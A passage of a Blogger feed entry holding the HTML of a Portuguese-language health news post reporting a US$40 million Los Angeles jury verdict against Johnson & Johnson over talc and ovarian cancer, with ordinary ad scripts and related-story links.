justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EA \u003Cb\u003EJohnson \u0026amp; Johnson foi condenada por um júri da Califórnia\u003C\/b\u003E a pagar \u003Cb\u003EUS$ 40 milhões (R$ 224 milhões) a duas mulheres \u003C\/b\u003Eque alegaram ter desenvolvido câncer de ovário após o uso prolongado de talco da empresa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E📰 \u003Cb\u003EDecisão judicial nos Estados Unidos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUm júri da \u003Cb\u003ECorte Superior de Los Angeles\u003C\/b\u003E determinou que a \u003Cb\u003EJohnson \u0026amp; Johnson\u003C\/b\u003E deve indenizar duas consumidoras em \u003Cb\u003Eum total de US$ 40 milhões (o equivalente a R$ 210 milhões de reais).\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMonica Kent\u003C\/b\u003E receberá US$ 18 milhões, enquanto \u003Cb\u003EDeborah Schultz e seu marido\u003C\/b\u003E terão direito a US$ 22 milhões.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO veredicto considerou que \u003Cb\u003Ea empresa sabia dos riscos\u003C\/b\u003E associados ao talco, mas não alertou os consumidores.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🏛️ \u003Cb\u003EContexto e repercussão\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA decisão ocorre em meio a uma \u003Cb\u003Esérie de processos contra a Johnson \u0026amp; Johnson\u003C\/b\u003E, que já enfrenta milhares de ações semelhantes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA empresa anunciou o \u003Cb\u003Efim das vendas do talco\u003C\/b\u003E Johnson’s Baby nos Estados Unidos e Canadá em 2020 e, posteriormente, em todo o mundo em 2023. Apesar disso, continua a sustentar que \u003Cb\u003Eseus produtos são seguros\u003C\/b\u003E e que não há evidências científicas conclusivas sobre a ligação direta entre talco e câncer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️\u003Cb\u003E Pontos centrais da condenação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO julgamento trouxe à tona elementos que reforçam a \u003Cb\u003Egravidade do caso\u003C\/b\u003E e o impacto para a empresa. Entre os \u003Cb\u003Eprincipais pontos destacados pelo júri estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Reconhecimento de que o talco poderia conter substâncias nocivas, como traços de amianto;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Falha da Johnson \u0026amp; Johnson em alertar consumidores sobre os riscos;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Indenização total de US$ 40 milhões às vítimas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/mais.html?m=1\" target=\"_blank\"\u003EJoy, Zendaya,\u0026nbsp; Bella Hadid e Margot são as mulheres.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📢 \u003Cb\u003EReação da empresa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEm comunicado, \u003Cb\u003EErik Haas, vice-presidente mundial\u003C\/b\u003E de contencioso da Johnson \u0026amp; Johnson, afirmou que a companhia \u003Cb\u003Eirá recorrer imediatamente da decisão\u003C\/b\u003E e espera prevalecer, como costuma ocorrer em vereditos adversos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA empresa classificou o resultado como \u003Cb\u003Eum caso isolado\u003C\/b\u003E e reforçou sua confiança na segurança dos produtos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🎯 \u003Cb\u003EImpacto para consumidores e mercado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA condenação reacende o \u003Cb\u003Edebate sobre responsabilidade corporativa\u003C\/b\u003E e proteção ao consumidor. Se mantida, pode \u003Cb\u003Eabrir precedentes para novas ações judiciais\u003C\/b\u003E e aumentar a pressão sobre o setor de cosméticos e cuidados pessoais. Entre os efeitos práticos esperados, \u003Cb\u003Edestacam-se\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Possibilidade de novos processos contra a Johnson \u0026amp; Johnson;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Ampliação do debate sobre segurança de produtos à base de talco;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Reforço da responsabilidade corporativa em casos de Saúde Pública.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🔎 \u003Cb\u003EPerspectivas futuras\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO caso deve seguir para instâncias superiores, com a \u003Cb\u003EJohnson \u0026amp; Johnson buscando reverter o veredicto\u003C\/b\u003E. Independentemente do resultado, \u003Cb\u003Ea decisão já impacta a imagem da empresa\u003C\/b\u003E e fortalece a discussão sobre transparência e segurança de produtos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara consumidores, é um alerta sobre \u003Cb\u003Ea importância de acompanhar informações oficiais\u003C\/b\u003E e estudos científicos relacionados ao uso de talco.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/Netflix.html?m=1\" target=\"_blank\"\u003ENetflix: Como desbloquear categorias ocultas\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Beijo.html?m=1\" target=\"_blank\"\u003EBeijo Explosivo conquista fãs com romance\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/07\/assistir.html?m=1\" target=\"_blank\"\u003ENETFLIX:10 melhores doramas para assistir agora\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/01\/melhores.html?m=1\" target=\"_blank\"\u003EK-Drama: Os 10 melhores doramas de 2025\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFonte: JASB com informações da CNN Negócios EUA.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/6021725412395802715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/6021725412395802715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/12\/talco.html","title":"Johnson \u0026 Johnson condenada em caso de talco e câncer.  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvUsN18mSLhoqc4PLPznsO0XreS3ctCMSJjSyJqGLO7pWPS3RyQgjuIbcKtFEbkhjQWROw9IpGIMc81iMPmtlaljUbWYUn-GQbZSeP9SMOcX3wCDKra3VvOIT3dx3SWxSdtoZHskvs9Q7P4-USnndfKTP1fGjxp7TMnHuuKKV5o2cGpGVN9PAuBANxttg\/s72-c\/M-NOVO1112226665555555DD231A.jpg","height":"72","width":"72"}}]}});